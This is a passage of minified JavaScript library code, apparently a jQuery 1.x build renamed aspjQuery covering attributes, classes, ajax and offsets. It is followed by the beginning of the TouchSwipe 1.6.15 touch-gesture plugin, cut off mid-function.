0}},v.id=v.name=v.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ut.set},i.attrHooks.contenteditable={set:function(n,t,i){ut.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});var ro=/^(?:input|select|textarea|button|object)$/i,uo=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return w(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(n,t,r){var f,u,o,e=n.nodeType;if(n&&3!==e&&8!==e&&2!==e)return o=1!==e||!i.isXMLDoc(n),o&&(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):ro.test(n.nodeName)||uo.test(n.nodeName)&&n.href?0:-1}}}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");var li=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,s,f,e=0,c=this.length,l="string"==typeof n&&n;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,this.className))});if(l)for(o=(n||"").match(h)||[];c>e;e++)if(t=this[e],r=1===t.nodeType&&(t.className?(" "+t.className+" ").replace(li," "):" ")){for(s=0;u=o[s++];)r.indexOf(" "+u+" ")<0&&(r+=u+" ");f=i.trim(r);t.className!==f&&(t.className=f)}return this},removeClass:function(n){var o,t,r,u,s,f,e=0,c=this.length,l=0===arguments.length||"string"==typeof n&&n;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,this.className))});if(l)for(o=(n||"").match(h)||[];c>e;e++)if(t=this[e],r=1===t.nodeType&&(t.className?(" "+t.className+" ").replace(li," "):"")){for(s=0;u=o[s++];)while(r.indexOf(" "+u+" ")>=0)r=r.replace(" "+u+" "," ");f=n?i.trim(r):"";t.className!==f&&(t.className=f)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):this.each(i.isFunction(n)?function(r){i(this).toggleClass(n.call(this,r,this.className,t),t)}:function(){if("string"===r)for(var t,f=0,u=i(this),e=n.match(h)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else(r===s||"boolean"===r)&&(this.className&&i._data(this,"__className__",this.className),this.className=this.className||n===!1?"":i._data(this,"__className__")||"")})},hasClass:function(n){for(var i=" "+n+" ",t=0,r=this.length;r>t;t++)if(1===this[t].nodeType&&(" "+this[t].className+" ").replace(li," ").indexOf(i)>=0)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)},bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}});var ai=i.now(),vi=/\?/,fo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(fo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new DOMParser,r=u.parseFromString(t,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var g,y,eo=/#.*$/,bu=/([?&])_=[^&]*/,oo=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,so=/^(?:GET|HEAD)$/,ho=/^\/\//,ku=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,du={},yi={},gu="*/".concat("*");try{y=location.href}catch(ns){y=u.createElement("a");y.href="";y=y.href}g=ku.exec(y.toLowerCase())||[];function nf(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(h)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function tf(n,t,r,u){var f={},o=n===yi;function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}return e(t.dataTypes[0])||!f["*"]&&e("*")}function pi(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function co(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function lo(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:y,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(g[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":gu,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?pi(pi(n,i.ajaxSettings),t):pi(i.ajaxSettings,n)},ajaxPrefilter:nf(du),ajaxTransport:nf(yi),ajax:function(n,t){"object"==typeof n&&(t=n,n=void 0);t=t||{};var s,c,f,b,k,l,a,v,r=i.ajaxSetup({},t),o=r.context||r,d=r.context&&(o.nodeType||o.jquery)?i(o):i.event,nt=i.Deferred(),tt=i.Callbacks("once memory"),p=r.statusCode||{},it={},rt={},e=0,ut="canceled",u={readyState:0,getResponseHeader:function(n){var t;if(2===e){if(!v)for(v={};t=oo.exec(b);)v[t[1].toLowerCase()]=t[2];t=v[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===e?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return e||(n=rt[i]=rt[i]||n,it[n]=t),this},overrideMimeType:function(n){return e||(r.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>e)for(t in n)p[t]=[p[t],n[t]];else u.always(n[u.status]);return this},abort:function(n){var t=n||ut;return a&&a.abort(t),w(0,t),this}};if(nt.promise(u).complete=tt.add,u.success=u.done,u.error=u.fail,r.url=((n||r.url||y)+"").replace(eo,"").replace(ho,g[1]+"//"),r.type=t.method||t.type||r.method||r.type,r.dataTypes=i.trim(r.dataType||"*").toLowerCase().match(h)||[""],null==r.crossDomain&&(s=ku.exec(r.url.toLowerCase()),r.crossDomain=!(!s||s[1]===g[1]&&s[2]===g[2]&&(s[3]||("http:"===s[1]?"80":"443"))===(g[3]||("http:"===g[1]?"80":"443")))),r.data&&r.processData&&"string"!=typeof r.data&&(r.data=i.param(r.data,r.traditional)),tf(du,r,t,u),2===e)return u;l=r.global;l&&0==i.active++&&i.event.trigger("ajaxStart");r.type=r.type.toUpperCase();r.hasContent=!so.test(r.type);f=r.url;r.hasContent||(r.data&&(f=r.url+=(vi.test(f)?"&":"?")+r.data,delete r.data),r.cache===!1&&(r.url=bu.test(f)?f.replace(bu,"$1_="+ai++):f+(vi.test(f)?"&":"?")+"_="+ai++));r.ifModified&&(i.lastModified[f]&&u.setRequestHeader("If-Modified-Since",i.lastModified[f]),i.etag[f]&&u.setRequestHeader("If-None-Match",i.etag[f]));(r.data&&r.hasContent&&r.contentType!==!1||t.contentType)&&u.setRequestHeader("Content-Type",r.contentType);u.setRequestHeader("Accept",r.dataTypes[0]&&r.accepts[r.dataTypes[0]]?r.accepts[r.dataTypes[0]]+("*"!==r.dataTypes[0]?", "+gu+"; q=0.01":""):r.accepts["*"]);for(c in r.headers)u.setRequestHeader(c,r.headers[c]);if(r.beforeSend&&(r.beforeSend.call(o,u,r)===!1||2===e))return u.abort();ut="abort";for(c in{success:1,error:1,complete:1})u[c](r[c]);if(a=tf(yi,r,t,u)){u.readyState=1;l&&d.trigger("ajaxSend",[u,r]);r.async&&r.timeout>0&&(k=setTimeout(function(){u.abort("timeout")},r.timeout));try{e=1;a.send(it,w)}catch(ft){if(!(2>e))throw ft;w(-1,ft)}}else w(-1,"No Transport");function w(n,t,s,h){var v,it,g,y,w,c=t;2!==e&&(e=2,k&&clearTimeout(k),a=void 0,b=h||"",u.readyState=n>0?4:0,v=n>=200&&300>n||304===n,s&&(y=co(r,u,s)),y=lo(r,y,u,v),v?(r.ifModified&&(w=u.getResponseHeader("Last-Modified"),w&&(i.lastModified[f]=w),w=u.getResponseHeader("etag"),w&&(i.etag[f]=w)),204===n||"HEAD"===r.type?c="nocontent":304===n?c="notmodified":(c=y.state,it=y.data,g=y.error,v=!g)):(g=c,(n||!c)&&(c="error",0>n&&(n=0))),u.status=n,u.statusText=(t||c)+"",v?nt.resolveWith(o,[it,c,u]):nt.rejectWith(o,[u,c,g]),u.statusCode(p),p=void 0,l&&d.trigger(v?"ajaxSuccess":"ajaxError",[u,r,v?it:g]),tt.fireWith(o,[u,c]),l&&(d.trigger("ajaxComplete",[u,r]),--i.active||i.event.trigger("ajaxStop")))}return u},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax({url:n,type:t,dataType:f,data:r,success:u})}});i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return this.each(i.isFunction(n)?function(t){i(this).wrapInner(n.call(this,t))}:function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return n.offsetWidth<=0&&n.offsetHeight<=0||!r.reliableHiddenOffsets()&&"none"===(n.style&&n.style.display||i.css(n,"display"))};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var ao=/%20/g,vo=/\[\]$/,rf=/\r?\n/g,yo=/^(?:submit|button|image|reset|file)$/i,po=/^(?:input|select|textarea|keygen)/i;function wi(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||vo.test(n)?u(n,i):wi(n+"["+("object"==typeof i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)wi(n+"["+f+"]",t[f],r,u)}i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)wi(r,n[r],t,f);return u.join("&").replace(ao,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&po.test(this.nodeName)&&!yo.test(n)&&(this.checked||!ui.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(rf,"\r\n")}}):{name:t.name,value:r.replace(rf,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&uf()||bo()}:uf;var wo=0,gt={},ht=i.ajaxSettings.xhr();n.ActiveXObject&&i(n).on("unload",function(){for(var n in gt)gt[n](void 0,!0)});r.cors=!!ht&&"withCredentials"in ht;ht=r.ajax=!!ht;ht&&i.ajaxTransport(function(n){if(!n.crossDomain||r.cors){var t;return{send:function(r,u){var e,f=n.xhr(),o=++wo;if(f.open(n.type,n.url,n.async,n.username,n.password),n.xhrFields)for(e in n.xhrFields)f[e]=n.xhrFields[e];n.mimeType&&f.overrideMimeType&&f.overrideMimeType(n.mimeType);n.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(e in r)void 0!==r[e]&&f.setRequestHeader(e,r[e]+"");f.send(n.hasContent&&n.data||null);t=function(r,e){var s,c,h;if(t&&(e||4===f.readyState))if(delete gt[o],t=void 0,f.onreadystatechange=i.noop,e)4!==f.readyState&&f.abort();else{h={};s=f.status;"string"==typeof f.responseText&&(h.text=f.responseText);try{c=f.statusText}catch(l){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=h.text?200:404}h&&u(s,c,h,f.getAllResponseHeaders())};n.async?4===f.readyState?setTimeout(t):f.onreadystatechange=gt[o]=t:t()},abort:function(){t&&t(void 0,!0)}}}});function uf(){try{return new n.XMLHttpRequest}catch(t){}}function bo(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(n){return i.globalEval(n),n}}});i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)});i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var ff=[],bi=/(=)\?(?=&|$)|\?\?/;i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=ff.pop()||i.expando+"_"+ai++;return this[n]=!0,n}});i.ajaxPrefilter("json jsonp",function(t,r,u){var f,o,e,s=t.jsonp!==!1&&(bi.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&bi.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(bi,"$1"+f):t.jsonp!==!1&&(t.url+=(vi.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return e||i.error(f+" was not called"),e[0]},t.dataTypes[0]="json",o=n[f],n[f]=function(){e=arguments},u.always(function(){n[f]=o;t[f]&&(t.jsonpCallback=r.jsonpCallback,ff.push(f));e&&i.isFunction(o)&&o(e[0]);e=o=void 0}),"script")});i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=tr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=i.buildFragment([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))};var ef=i.fn.load;i.fn.load=function(n,t,r){if("string"!=typeof n&&ef)return ef.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>=0&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(s="POST"),f.length>0&&i.ajax({url:n,type:s,dataType:"html",data:t}).done(function(n){o=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).complete(r&&function(n,t){f.each(r,o||[n.responseText,t,n])}),this};i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length};var of=n.document.documentElement;function sf(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,u));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}};i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?(typeof r.getBoundingClientRect!==s&&(u=r.getBoundingClientRect()),f=sf(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent||of;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||of})}});i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return w(this,function(n,u,f){var e=sf(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}});i.each(["top","left"],function(n,t){i.cssHooks[t]=uu(r.pixelPosition,function(n,r){if(r)return(r=k(n,t),pt.test(r)?i(n).position()[t]+"px":r)})});i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return w(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})});i.fn.size=function(){return this.length};i.fn.andSelf=i.fn.addBack;"function"==typeof define&&define.amd&&define("aspjquery",[],function(){return i});var ko=n.jQuery,go=n.$;return i.noConflict=function(t){return n.$===i&&(n.$=go),t&&n.jQuery===i&&(n.aspjQuery=ko),i},typeof t===s&&(n.aspjQuery=n.$=i),i}),function(n,t,i){(function(t){typeof define=="function"&&define.amd&&!1&&define.amd.jQuery?define(["jquery"],t):typeof module!="undefined"&&!1&&module.exports?t(require("jquery")):t(n)})(function(n){var u="left",f="right",e="up",o="down",y="in",p="out",w="none",tt="auto",b="swipe",k="pinch",d="tap",it="doubletap",rt="longtap",g="horizontal",nt="vertical",a="all",ft=10,ut="start",s="move",t="end",r="cancel",l="ontouchstart"in i,v=i.navigator.msPointerEnabled&&!i.navigator.pointerEnabled&&!l,h=(i.navigator.pointerEnabled||i.navigator.msPointerEnabled)&&!l,c="TouchSwipe";n.fn.swipe=function(t){var r=n(this),i=r.data(c);if(i&&typeof t=="string"){if(i[t])return i[t].apply(this,Array.prototype.slice.call(arguments,1));n.error("Method "+t+" does not exist on jQuery.swipe")}else if(i&&typeof t=="object")i.option.apply(this,arguments);else if(!i&&(typeof t=="object"||!t))return et.apply(this,arguments);return r};n.fn.swipe.version="1.6.15";n.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0};n.fn.swipe.phases={PHASE_START:ut,PHASE_MOVE:s,PHASE_END:t,PHASE_CANCEL:r};n.fn.swipe.directions={LEFT:u,RIGHT:f,UP:e,DOWN:o,IN:y,OUT:p};n.fn.swipe.pageScroll={NONE:w,HORIZONTAL:g,VERTICAL:nt,AUTO:tt};n.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:a};function et(t){return t&&t.allowPageScroll===undefined&&(t.swipe!==undefined||t.swipeStatus!==undefined)&&(t.allowPageScroll=w),t.click!==undefined&&t.tap===undefined&&(t.tap=t.click),t||(t={}),t=n.extend({},n.fn.swipe.defaults,t),this.each(function(){var r=n(this),i=r.data(c);i||(i=new ot(this,t),r.data(c,i))})}function ot(i,et){var et=n.extend({},et),si=l||h||!et.fallbackToMouseEvents,hi=si?h?v?"MSPointerDown":"pointerdown":"touchstart":"mousedown",ki=si?h?v?"MSPointerMove":"pointermove":"touchmove":"mousemove",di=si?h?v?"MSPointerUp":"pointerup":"touchend":"mouseup",ri=si?h?"mouseleave":null:"mouseleave",ci=h?v?"MSPointerCancel":"pointercancel":"touchcancel",at=0,vt=null,yt=null,lt=0,gt=0,ni=0,pt=1,bt=0,kt=0,li=null,ot=n(i),st="start",ct=0,ht={},gi=0,ai=0,vi=0,nr=0,ti=0,fi=null,ei=null;try{ot.bind(hi,tr);ot.bind(ci,ui)}catch(ff){n.error("events not supported "+hi+","+ci+" on jQuery.swipe")}this.enable=function(){return ot.bind(hi,tr),ot.bind(ci,ui),ot};this.disable=function(){return lr(),ot};this.destroy=function(){lr();ot.data(c,null);ot=null};this.option=function(t,i){if(typeof t=="object")et=n.extend(et,t);else if(et[t]!==undefined){if(i===undefined)return et[t];et[t]=i}else if(t)n.error("Option "+t+" does not exist on jQuery.swipe.options");else return et;return null};function tr(t){if(!pu()&&!(n(t.target).closest(et.excludedElements,ot).length>0)){var i=t.originalEvent?t.originalEvent:t,f,u=i.touches,e=u?u[0]:i;return(st=ut,u?ct=u.length:et.preventDefaultEvents!==!1&&t.preventDefault(),at=0,vt=null,yt=null,kt=null,lt=0,gt=0,ni=0,pt=1,bt=0,li=ku(),dr(),wi(0,e),!u||ct===et.fingers||et.fingers===a||oi()?(gi=ii(),ct==2&&(wi(1,u[1]),gt=ni=cr(ht[0].start,ht[1].start)),(et.swipeStatus||et.pinchStatus)&&(f=wt(i,st))):f=!1,f===!1)?(st=r,wt(i,st),f):(et.hold&&(ei=setTimeout(n.proxy(function(){ot.trigger("hold",[i.target]);et.hold&&(f=et.hold.call(ot,i,i.target))},this),et.longTapThreshold)),pi(!0),null)}}function ir(n){var f=n.originalEvent?n.originalEvent:n;if(st!==t&&st!==r&&!yi()){var o,i=f.touches,h=i?i[0]:f,u=gr(h);if(ai=ii(),i&&(ct=i.length),et.hold&&clearTimeout(ei),st=s,ct==2&&(gt==0?(wi(1,i[1]),gt=ni=cr(ht[0].start,ht[1].start)):(gr(i[1]),ni=cr(ht[0].end,ht[1].end),kt=gu(ht[0].end,ht[1].end)),pt=du(gt,ni),bt=Math.abs(gt-ni)),ct===et.fingers||et.fingers===a||!i||oi()){if(vt=iu(u.start,u.end),yt=iu(u.last,u.end),uu(n,yt),at=nf(u.start,u.end),lt=tu(),bu(vt,at),o=wt(f,st),!et.triggerOnTouchEnd||et.triggerOnTouchLeave){var e=!0;if(et.triggerOnTouchLeave){var c=rf(this);e=uf(u.end,c)}!et.triggerOnTouchEnd&&e?st=fr(s):et.triggerOnTouchLeave&&!e&&(st=fr(t));(st==r||st==t)&&wt(f,st)}}else st=r,wt(f,st);o===!1&&(st=r,wt(f,st))}}function rr(n){var i=n.originalEvent?n.originalEvent:n,u=i.touches;if(u){if(u.length&&!yi())return yu(i),!0;if(u.length&&yi())return!0}return yi()&&(ct=nr),ai=ii(),lt=tu(),or()||!er()?(st=r,wt(i,st)):et.triggerOnTouchEnd||et.triggerOnTouchEnd==!1&&st===s?(et.preventDefaultEvents!==!1&&n.preventDefault(),st=t,wt(i,st)):!et.triggerOnTouchEnd&&br()?(st=t,dt(i,st,d)):st===s&&(st=r,wt(i,st)),pi(!1),null}function ui(){ct=0;ai=0;gi=0;gt=0;ni=0;pt=1;dr();pi(!1)}function ur(n){var i=n.originalEvent?n.originalEvent:n;et.triggerOnTouchLeave&&(st=fr(t),wt(i,st))}function lr(){ot.unbind(hi,tr);ot.unbind(ci,ui);ot.unbind(ki,ir);ot.unbind(di,rr);ri&&ot.unbind(ri,ur);pi(!1)}function fr(n){var i=n,f=ar(),u=er(),e=or();return!f||e?i=r:u&&n==s&&(!et.triggerOnTouchEnd||et.triggerOnTouchLeave)?i=t:!u&&n==t&&et.triggerOnTouchLeave&&(i=r),i}function wt(n,i){var u,f=n.touches;return(eu()||sr())&&(u=dt(n,i,b)),(fu()||oi())&&u!==!1&&(u=dt(n,i,k)),au()&&u!==!1?u=dt(n,i,it):vu()&&u!==!1?u=dt(n,i,rt):lu()&&u!==!1&&(u=dt(n,i,d)),i===r&&(sr()&&(u=dt(n,i,b)),oi()&&(u=dt(n,i,k)),ui(n)),i===t&&(f?f.length||ui(n):ui(n)),u}function dt(i,s,h){var c;if(h==b){if(ot.trigger("swipeStatus",[s,vt||null,at||0,lt||0,ct,ht,yt]),et.swipeStatus&&(c=et.swipeStatus.call(ot,i,s,vt||null,at||0,lt||0,ct,ht,yt),c===!1))return!1;if(s==t&&yr()){if(clearTimeout(fi),clearTimeout(ei),ot.trigger("swipe",[vt,at,lt,ct,ht,yt]),et.swipe&&(c=et.swipe.call(ot,i,vt,at,lt,ct,ht,yt),c===!1))return!1;switch(vt){case u:ot.trigger("swipeLeft",[vt,at,lt,ct,ht,yt]);et.swipeLeft&&(c=et.swipeLeft.call(ot,i,vt,at,lt,ct,ht,yt));break;case f:ot.trigger("swipeRight",[vt,at,lt,ct,ht,yt]);et.swipeRight&&(c=et.swipeRight.call(ot,i,vt,at,lt,ct,ht,yt));break;case 